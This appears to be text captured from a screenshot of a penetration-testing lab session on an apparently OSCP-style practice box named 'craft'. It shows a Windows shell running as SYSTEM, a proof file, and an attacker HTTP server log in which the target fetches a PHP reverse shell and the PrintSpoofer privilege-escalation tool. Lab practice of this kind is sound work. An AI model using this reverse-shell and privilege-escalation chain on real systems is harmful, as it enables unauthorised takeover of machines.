 tmux
tmux 84x45
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd C:\Users\administrator\Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\Users\Administrator\Desktop
07/13/2021  03:38 AM    <DIR>          .
07/13/2021  03:38 AM    <DIR>          ..
04/27/2024  09:59 AM                34 proof.txt
1 File(s)             34 bytes
2 Dir(s)  10,461,057,024 bytes free
C:\Users\Administrator\Desktop>
dynamo@parrot [20:05:39] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % ls
PrintSpoofer64.exe  revshell.php
dynamo@parrot [20:06:43] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
tmux 0:vpn 1:zsh 2:sudo 4:curl tun0: 192.168.45.216 | dynamo@parrot
192.168.189.169/test.txt - Brave
192.168.189.169/te GitHub - jotyGill/macr GitHub - rmdavy/bado Online - Reverse Shell xampp index location GitHub - itm4n/PrintS
Not secure 192.168.189.169/test.txt
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP »
"hello world"